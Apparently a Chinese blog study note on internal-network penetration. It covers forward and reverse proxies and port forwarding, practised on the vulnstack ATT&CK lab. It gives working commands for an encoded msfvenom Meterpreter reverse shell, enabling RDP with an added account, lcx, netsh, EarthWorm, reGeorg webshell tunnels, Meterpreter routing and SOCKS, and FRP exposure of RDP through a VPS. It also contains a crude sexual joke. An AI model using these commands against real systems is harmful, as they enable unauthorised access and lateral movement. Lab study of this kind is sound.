内网渗透-代理/端口转发

端口转发想学很久了,看了很多大佬的文章,但是看了就忘了-。-

所以选择记下来然后都实际操作一波。虽然以后还是会往,唉。

代理

代理分为正向代理和反向代理

正向代理

正向代理我理解就是你的请求通过代理给服务器,服务器只能看到代理的请求,不会发现你的存在。

比如很多 的ssr代理等,通过服务器访问目标,目标是不会察觉到你的存在的。

通俗点的理解是:

A想向C借钱,但是C不认识A所以不借给他,然后A就通过B向C借钱,B借到钱之后再转交给A,真正借钱的人是谁,C是不知道的,在这个过程中B就是扮演了一个代理的角色。服务端不知道真正的客户端是谁。我们常说的代理也就是指正向代理,正向代理的过程,它隐藏了真实的请求客户端,服务端不知道真实的客户端是谁,客户端请求的服务都被代理服务器代替来请求。

一般情况下,内网中的其他机器是不允许来自外网机器的访问的。这时候,我们可以将这台外网服务器设置成为代理,使得我们自己的攻击机可以直接访问与操作内网中其他机器。

参考链接:https://blog.csdn.net/qq_36119192/article/details/84534254

反向代理

反向代理个人理解就是:服务器要向你发送消息,也经过代理

通俗理解:

A想向B借钱,但是B也没钱,B有可能向C或者D借钱然后再借给A。至于钱到底是谁的,A是不知道的,A只知道这个钱是B的,这里的B就扮演了一个反向代理的角色,客户不知道真正提供服务的人是谁。反向代理隐藏了真实的服务端,当我们访问www.baidu.com的时候,背后可能有成千上万台服务器为我们服务,但具体是哪一台,你不知道,你也不需要知道,你只需要知道反向代理服务器是谁就好了。

作用:保证内网安全 、负载均衡

参考链接:https://blog.csdn.net/qq_36119192/article/details/84534254

区别

正向代理就是你主动请求服务器,反向代理就是服务器找你。

大佬解释:正向代理是我们自己(Lhost)戴套(proxy)插进去,反向代理是她(Rhost)主动通过上位(proxy)坐上来(Lhost)

加粗样式

用途差异:

正向代理的典型用途是为在防火墙内的局域网客户端提供访问Internet的途径。正向代理还可以使用缓冲特性减少网络使用率;

反向代理的典型用途是将防火墙后面的服务器提供给Internet用户访问。反向代理还可以为后端的多台服务器提供负载平衡,或为后端较慢的服务器提供缓冲服务。

另外,反向代理还可以启用高级URL策略和管理技术,从而使处于不同web服务器系统的web页面同时存在于同一个URL空间下。

安全差异

正向代理允许客户端通过它访问任意网站并且隐藏客户端自身,因此必须采取安全措施以确保仅为经过授权的客户端提供服务;

反向代理对外都是透明的,访问者并不知道自己访问的是一个代理。

端口转发

一般情况,在渗透测试后获取主机权限后下一步就是内网渗透,内网中的其他机器是不允许外网机器访问的。这时候,我们可以通过 端口转发(隧道) 或将这台外网服务器设置成为 代理,使得我们自己的攻击机可以直接访问与操作内网中的其他机器。实现这一过程的手段就叫做内网转发。

使用环境用的是:de1ay-ATT&CK红队评估一

下载地址:http://vulnstack.qiyuanxuetang.net/vuln/



常见工具分类

按照协议进行分类,可以分为:Socks协议 和 Socket协议

按照工具工作原理分类分为: 端口转发类(隧道) 和 web代理类

3389:mstsc.exe

基操命令:

开 3389可以用MSF的meterepreter 开。

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.111.136 lport=9999 -e x86/shikata_ga_nai -i 11 -f exe -o test.exe

msfconsole

run post/windows/manage/enable_rdp

run post/windows/manage/enable_rdp username=“lcxtest” password=“hongrisec@2019”

3389终于打开了,可以联系端口转发了 ,惆怅。

1、LCX

这款工具老有名了,基本杀毒软件都能杀出来,怎么免杀暂时还不会,以后再搞,现在先测试下使用LCX进行端口转发。目标是获取3389窗口。菜刀传lcx直接跳过。

(1)、正向端口

shell执行:lcx.exe -tran 8888 127.0.0.1 3389

3389-》8888

(2)反向端口

shell: lcx.exe -tran 8888 192.168.100.2 3389

克隆了windows7,两个window用仅主机模式、我们获得权限的windows能连接外网。

ip:

windowA :192.168.111.134 192.168.213.129

windowB: 192.168.213.128

CMD:lcx.exe -tran 7777 192.168.100.128 3389

Linux版本的lcx叫做portmap

Linux: gcc portmap.c -o lcx

2、Netsh

netsh不支持反向的端口转发

本地端口转发

将外网服务器的80端口,转发到8888端口:

netsh interface portproxy add v4tov4 listenport=8888 connectport=80 connectaddress=192.168.3.140

查询当前转发策略

netsh interface portproxy show all

delete命令删除策略

netsh interface portproxy delete v4tov4 listenport=8888

正向端口转发

Netsh interface portproxy add v4tov4 listenaddress=192.168.3.140 8888 connectaddress=192.168.100.2 connectport=3389

3、ssh

ssh也支持端口转发,但前提是需要知道对端的ssh用户名及口令。





4、reGeorg(个人感觉对环境有要求,再phpstudy下用php未成功,不过proxychains+Proxifier挺好用的,可以与其他代理软件一起使用)

x

reGeorg是一款把内网服务器端口的数据通过HTTP/HTTPS隧道转发到本机,实现基于HTTP通信的工具。

使用时需要配合webshell建立一个SOCKS代理来进行内网穿透,支持多种类型的webshell:

(1) 传马

这个是php错误了

正确的:



配置Proxifier

配置代理规则

配置proxychains

/etc/proxychains.conf

proxychains 应用

5、EarthWorm

EW 是一套便携式的网络穿透工具,既支持SOCKS5代理转发,又支持静态端口转发。

该工具共有6种命令格式(ssocksd、rcsocks、rssocks、lcx_slave、lcx_listen、lcx_tran)

静态端口转发功能和lcx类似

正向代理:

ew.exe -s ssocksd -l 8889

用浏览器配置代理、或者proxychains 、Proxifier配置连接。

反向代理

攻击机:ew.exe -s rcsocks -l 1080 -e 8880

外网服务器:ew.exe -s rssocks-d 192.168.3.1 -e 8880

用浏览器配置代理、或者proxychains 、Proxifier配置连接。



6、Meterpreter

run get_local_subnets 获取目标内网相关信息

route add 192.168.11.0 255.255.255.0 1 #在session1中添加到达192.168.11.0网段的路由

route add 192.168.12.0 255.255.255.0 1 #在session1中添加到达192.168.12.0网段的路由

route add 0.0.0.0 0.0.0.0 1 #在session1中添加到达0.0.0.0/24网段的路由

#也可以在进入session下添加路由

run autoroute -s 192.168.11.0/24 #添加到达192.168.11.0网段的路由

run autoroute -s 192.168.12.0/24 #添加到达192.168.12.0网段的路由

run autoroute -s 0.0.0.0/0 #添加到达0.0.0.0/0的路由

run autoroute -p #打印路由信息

原文链接:https://blog.csdn.net/qq_36119192/article/details/92616675

use auxiliary/server/socks4a

set SRVHOST 0.0.0.0

set SRVPORT 1080

run

socks5

#使用socks5代理

use auxiliary/server/socks5

set SRVHOST 0.0.0.0

set SRVPORT 1080

set USERNAME root

set PASSWORD Password@

run

利用:用浏览器配置代理、或者proxychains 、Proxifier配置连接。



7、cobaltstrike

参考链接:https://mp.weixin.qq.com/s/oAcDQvaPrj36CUTD0P5kIw

https://blog.csdn.net/qq_36119192

8、FRP

FRP内网穿透转发Windows远程桌面端口,

(1)

必备:ROOT权限登录到VPS

apt-get install -y wget Ubuntu先执行命令

yum install -y wget Centos先执行命令

(2)

https://github.com/fatedier/frp/releases

服务器和客户端版本必须一致。

服务器端

wget https://github.com/fatedier/frp/releases/download/v0.33.0/frp_0.33.0_linux_amd64.tar.gz

tar -zxvf frp_0.33.0_linux_amd64.tar.gz

mv frp_0.33.0_linux_amd64 frp

chmod -R 777 frp

cd frp

vi frps.ini

./frps -c ./frps.ini

frpc.ini

[common]

server_addr = VPS

server_port = 7000

auto_token=12345678

[ssh]

type = tcp

local_ip = 127.0.0.1

local_port = 22

remote_port = 6000

[RDP]

type = tcp

local_ip = 127.0.0.1

local_port = 3389

remote_port = 7001

cmd: frpc.exe -c frpc.ini

访问vps:7500 查看端口连接情况

参考链接:https://blog.csdn.net/weixin_40210977/article/details/92007918